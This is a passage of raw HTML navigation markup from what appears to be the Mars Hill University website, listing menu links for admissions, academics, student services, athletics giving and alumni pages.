<li id="menu-item-16105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16105"><a href="https://www.mhu.edu/about/student-achievement-goals/">Student Achievement Outcomes</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/about/news-media-information/">MHU Information</a>
<ul class="sub-menu"><li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://www.mhu.edu/about/news-media-information/">News &#038; Media Information</a></li>
<li id="menu-item-22064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22064"><a href="https://www.mhu.edu/about/social-media/">Social Media</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2025/07/campus-map-newer-2025-600x375.png');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/about/virtual-map/" target="_blank">Interactive Campus Map</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/future-students/">Future Students<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult Undergraduate</a>
<ul class="sub-menu"><li id="menu-item-1949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/apply-now/">Apply Now to AGS</a></li>
<li id="menu-item-6621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6621"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/">Adult and Graduate Studies</a></li>
<li id="menu-item-49692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49692"><a href="https://www.mhu.edu/future-students/adult-undergraduate/scholarships/">Adult Undergrad Financial Aid (AGS)</a></li>
<li id="menu-item-1948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/graduate-studies/">Graduate</a>
<ul class="sub-menu"><li id="menu-item-50249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50249"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li id="menu-item-50253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50253"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li id="menu-item-50254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50254"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li id="menu-item-50250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50250"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
<li id="menu-item-6697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://www.mhu.edu/future-students/graduate-studies/">Graduate Overview</a></li>
<li id="menu-item-49704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49704"><a href="https://www.mhu.edu/future-students/graduate-studies/financial-aid/">Financial Aid</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/">Traditional Undergraduate</a>
<ul class="sub-menu"><li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/apply-now/">Apply Now</a></li>
<li id="menu-item-1944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/request-information/">Request Information</a></li>
<li id="menu-item-65447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65447"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/">Visit Us</a></li>
<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li id="menu-item-27680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27680"><a href="https://www.mhu.edu/future-students/local-lion-promise/">Local Lion Promise</a></li>
<li id="menu-item-44356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44356"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/">First Year Students</a></li>
<li id="menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/">Transfer Students</a></li>
<li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/international-students/">International Students</a></li>
<li id="menu-item-9917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9917"><a href="https://www.mhu.edu/future-students/admissions/meet-admissions-counselor/">Meet Your Admissions Counselor</a></li>
<li id="menu-item-22979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22979"><a href="https://www.mhu.edu/viewbook/">Viewbook</a></li>
<li id="menu-item-27672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27672"><a href="https://www.mhu.edu/future-students/virtual-tour/">Virtual Tour</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a>
<ul class="sub-menu"><li id="menu-item-12613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12613"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a></li>
<li id="menu-item-34300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34300"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/tuition-deposit/">Make Your Advance Tuition Deposit</a></li>
<li id="menu-item-12614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12614"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/lion-life/">Sign Up for Lion Life Orientation</a></li>
<li id="menu-item-48123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48123"><a href="https://www.mhu.edu/current-students/residential-living/move-in/">Move-In/Housing Info</a></li>
<li id="menu-item-27683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27683"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/roar/">Roar Orientation</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2022/05/family-on-admissions-tour-600x400.jpeg');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/individual-campus-visits/" target="_blank">Visit our campus!</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/academics/">Academics<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3">
								<div class="mega-menu-link-column first ">
									<div class="menu-section-title">Academic Resources</div>
<ul class="sub-menu"><li id="menu-item-8600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8600"><a href="http://library.mhu.edu/">Renfro Library</a></li>
<li id="menu-item-4168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4168"><a href="https://www.mhu.edu/academics/academic-resources/course-catalog/">Academic Catalog</a></li>
<li id="menu-item-4173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://www.mhu.edu/academics/academic-resources/academic-calendar/">Academic Calendar</a></li>
<li id="menu-item-4175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.mhu.edu/academics/academic-resources/advanced-placement/">Advanced Placement</a></li>
<li id="menu-item-47000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47000"><a href="https://www.mhu.edu/academics/academic-resources/global-learning/">Global Learning</a></li>
<li id="menu-item-10778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10778"><a href="https://www.mhu.edu/wp-content/uploads/2018/02/NCSIP-Application-August-2017.pdf">N.C. SIP Course Credit Application (PDF)</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://www.mhu.edu/current-students/student-services/math-center/">Math Center</a></li>
<li id="menu-item-4191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://www.mhu.edu/current-students/student-services/writing-center/">Writing Center</a></li>
<li id="menu-item-21956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21956"><a href="https://www.mhu.edu/academics/academic-resources/advising/">Academic Advising</a></li>
<li id="menu-item-43272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43272"><a href="https://www.mhu.edu/academics/academic-resources/exam-schedule/">Exam Schedule</a></li>
<li id="menu-item-30586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30586"><a href="https://www.mhu.edu/academics/academic-resources/graduation-information/">Graduation Information</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/academics#majors">Majors &amp; Minors</a>
<ul class="sub-menu"><li id="menu-item-6853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="/academics#majors">Majors &#038; Minors</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/academics#registrar">Registrar's Office</a>
<ul class="sub-menu"><li id="menu-item-20452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20452"><a href="https://www.mhu.edu/staff-directory/?staff-name=&#038;department=registrars-office">Contact the Registrar&#8217;s Office</a></li>
<li id="menu-item-34561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://www.mhu.edu/academics/academic-resources/transcript-requests/">Request a Transcript</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a>
<ul class="sub-menu"><li id="menu-item-4222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li id="menu-item-27994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27994"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li id="menu-item-4220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li id="menu-item-4221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
</ul>								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/current-students/">Current Students<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3">
								<div class="mega-menu-link-column first ">
									<div class="menu-section-title">My MHU Tools</div>
<ul class="sub-menu"><li id="menu-item-29395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29395"><a href="https://launchpad.classlink.com/marshill">ClassLink</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-2447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="http://moodle.mhu.edu/">Moodle</a></li>
<li id="menu-item-37461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37461"><a href="https://www.mhu.edu/current-students/hub/">The Hub</a></li>
<li id="menu-item-2444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="http://my.mhu.edu/">myMHU</a></li>
<li id="menu-item-18010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18010"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li id="menu-item-2445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a target="_blank" rel="noreferrer" href="https://outlook.office.com/mail/">Webmail</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult &amp; Graduate Studies</a>
<ul class="sub-menu"><li id="menu-item-20759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20759"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li id="menu-item-20758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20758"><a href="https://www.mhu.edu/about/where-we-are/">Locations</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a>
<ul class="sub-menu"><li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.mhu.edu/academics/academic-resources/">Academic Resources</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://www.mhu.edu/academics/academic-honors/">Academic Honors</a></li>
<li id="menu-item-6822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://www.mhu.edu/academics/majors-and-minors/">Majors &#038; Minors</a></li>
<li id="menu-item-4566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4566"><a href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/current-students/">Student Life</a>
<ul class="sub-menu"><li id="menu-item-32586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32586"><a href="https://www.mhu.edu/events">Campus Calendar</a></li>
<li id="menu-item-63764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63764"><a href="https://www.mhu.edu/current-students/student-activities/">Student Activities</a></li>
<li id="menu-item-26454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26454"><a href="https://www.mhu.edu/campus-security/">Campus Security</a></li>
<li id="menu-item-20737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20737"><a href="https://www.mhu.edu/current-students/student-services/center-student-success/">Center for Student Success</a></li>
<li id="menu-item-29252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29252"><a href="https://www.mhu.edu/current-students/parents-resource/">Parents &#038; Family Resources</a></li>
<li id="menu-item-32729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32729"><a href="https://www.mhu.edu/current-students">Student Life</a></li>
<li id="menu-item-25546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25546"><a href="https://www.mhu.edu/campus-life/support-resources/student-health-center/">Student Health Center</a></li>
<li id="menu-item-65732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65732"><a href="https://www.mhu.edu/campus-life/support-resources/counseling-center/">Counseling Center</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a>
<ul class="sub-menu"><li id="menu-item-2465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.mhu.edu/?page_id=2395">Policies &#038; Guidelines</a></li>
<li id="menu-item-2462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a></li>
<li id="menu-item-2463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://www.mhu.edu/current-students/residential-living/residence-halls/">Residence Halls</a></li>
<li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://www.mhu.edu/current-students/residential-living/residence-life-staff/">Residence Life Team</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<div class="menu-section-title">Resources</div>
<ul class="sub-menu"><li id="menu-item-25570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25570"><a href="https://www.mhu.edu/current-students/student-services/career-development/">Career Services</a></li>
<li id="menu-item-62589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62589"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/work-study/">Student Employment</a></li>
<li id="menu-item-2459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://www.mhu.edu/academics/engagement/">Community Engagement</a></li>
<li id="menu-item-46833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46833"><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/">Title IX</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/bookstore/">Auxiliary Services</a>
<ul class="sub-menu"><li id="menu-item-6857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
<li id="menu-item-25572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25572"><a href="https://www.mhu.edu/campus-life/dining-services/">Dining Services</a></li>
<li id="menu-item-25571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25571"><a href="https://www.mhu.edu/about/facilities/">Facilities</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/current-students/religious-life/">Religious Life</a>
<ul class="sub-menu"><li id="menu-item-6694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6694"><a href="https://www.mhu.edu/current-students/religious-life/broyhill-chapel-bentley-fellowship-hall/">Broyhill Chapel &#038; Bentley Fellowship Hall</a></li>
<li id="menu-item-6693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6693"><a href="https://www.mhu.edu/current-students/club-organizations/religious-organizations/">Religious Organizations</a></li>
</ul>								</div>
							</ul>
							</li>
							<!--<li class=" "><a href="">Campus Life<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>-->
							<!--</li>-->
							<li class="has-mega "><a href="https://www.mhu.edu/athletics/">Athletics<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c1v1">
								<div class="mega-menu-link-column first last">
									<a class="menu-section-title" href="https://www.mhu.edu/athletics/lions-athletic-club/">Lions Athletic Club</a>
<ul class="sub-menu"><li id="menu-item-2091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li id="menu-item-41379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li id="menu-item-2096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li id="menu-item-57596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li id="menu-item-51332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li id="menu-item-2092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li id="menu-item-2093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li id="menu-item-29800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li id="menu-item-21066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li id="menu-item-2095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li id="menu-item-2094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2023/05/lions-athletic-club-600x480.png');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/athletics/lions-athletic-club/" target="">Support our athletes!</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega  "><a href="https://www.mhu.edu/alumni/">Alumni / Give<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni/giving">Giving</a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni">Alumni Events</a>
<ul class="sub-menu"><li id="menu-item-2097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://www.mhu.edu/alumni/alumni-events/">Alumni Events Calendar</a></li>
<li id="menu-item-2100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/">Homecoming</a></li>
<li id="menu-item-63944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63944"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/reunions/">Reunions</a></li>
<li id="menu-item-2099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://www.mhu.edu/alumni/alumni-events/accommodations/">Accommodations</a></li>
<li id="menu-item-56721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56721"><a href="https://www.mhu.edu/alumni/alumni-events/heritage-cording/">Heritage Student Cording Ceremony</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni">Information</a>
<ul class="sub-menu"><li id="menu-item-2103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://www.mhu.edu/alumni/university-magazine/">University Magazine</a></li>
<li id="menu-item-2104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2104"><a href="/academics/academic-resources/transcript-requests/">Transcript Requests</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://www.mhu.edu/alumni/advancement-staff/">Advancement Staff</a></li>
<li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.mhu.edu/alumni/alumni-board/">Alumni Board</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2105"><a href="http://www.digitalnc.org/institutions/mars-hill-university/">Yearbook Archive</a></li>
<li id="menu-item-7377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7377"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2022/04/together-we-rise-logo-600x600.jpg');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/alumni/together-we-rise/" target="">Support our new campus center!</a></span>
									</div>
								</div>
							</ul>
							</li>
						</ul>
					</div>
				</div>
			</div>
			<div class="header-top-bar"></div>
			<div class="header-logo-bar-wrapper">
				<div class="header-logo-bar-bg-top-wrapper"><div class="header-logo-bar-bg-top"></div><div class="header-logo-bar-bg-top-angle"></div></div>
				<div class="header-logo-bar-bg-bottom-wrapper"><div class="header-logo-bar-bg-bottom"></div><div class="header-logo-bar-bg-bottom-angle"></div></div>
				<div class="header-logo-bar">
					<a class="header-logo" href="https://www.mhu.edu/"></a>
				</div>
			</div>
			<div class="super-nav-bar-wrapper">
				<div class="super-nav-bar-inner">
					<div class="super-nav-bar-angle"></div>
					<div class="super-nav-bar">
						<div class="super-nav">
							<div class="search-select-wrapper">
							<form class="search-select">
								<label>Website <input type="radio" id="st1" name="search-type" value="website" checked></label>
								<label>Directory <input type="radio" id="st2" name="search-type" value="directory"></label>
							</form> 
							</div>
							<div class="search-wrapper">
								<form method="get" class="searchform" action="https://www.mhu.edu/">
									<input type="text" class="search-field" name="s" id="s" placeholder="Search" />
									<input type="submit" id="searchsubmit" value="Submit" />
								</form>
							</div>
							<div class="dsearch-wrapper">
								<form method="get" class="searchform" action="https://www.mhu.edu/staff-directory/">
									<input type="text" class="search-field" name="staff-name" id="s" placeholder="Name" />
									<input type="submit" id="searchsubmit" value="Submit" />
								</form>
							</div>
							<div class="cart-info">
								<a class="cart-contents" href="https://www.mhu.edu/cart/" title="View your shopping cart">My Cart <span class="cart-icon"><i class="fa fa-shopping-cart fa"></i></span> 0</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="mobile-header-wrapper">
			<div class="mobile-header-bar">
				<div class="mobile-nav-top-bar"><div class="mobile-nav-top-bar-angle"></div></div>
				<div class="mobile-nav-bottom-bar"><div class="mobile-nav-bottom-bar-angle"></div></div>
				<div id="mobile-nav-button"></div>
				<a class="mobile-logo" href="https://www.mhu.edu/"></a>
				<div id="mobile-search-button"></div>
			</div>
			<ul class="mobile-nav">
				<li class="tools"><span>My MHU Tools<div class="tool-box"></div><div class="sub-nav-button"></div></span>
					<div class="mobile-sub-nav-wrapper">
<ul class="tools-menu"><li id="menu-item-62108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62108"><a href="https://hub.mhu.edu">The Hub</a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288"><a target="_blank" href="http://my.mhu.edu/">My MHU</a></li>
<li id="menu-item-1287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1287"><a target="_blank" href="https://portal.office.com">Office 365</a></li>
<li id="menu-item-17998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17998"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li id="menu-item-1290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1290"><a target="_blank" href="http://moodle.mhu.edu/">Moodle</a></li>
<li id="menu-item-1291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1291"><a target="_blank" href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-27235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27235"><a href="https://launchpad.classlink.com/login">Classlink</a></li>
<li id="menu-item-31126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31126"><a href="https://www.mhu.edu/events/">Campus Calendar</a></li>
</ul>					</div>
				</li>
				<li><a href="https://www.mhu.edu/about/">About<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/what-to-do-and-see/">What To Do &amp; See</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1462"><a href="/events/">Campus Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.mhu.edu/about/what-to-do-and-see/weizenblatt-gallery/">Weizenblatt Gallery</a></li>
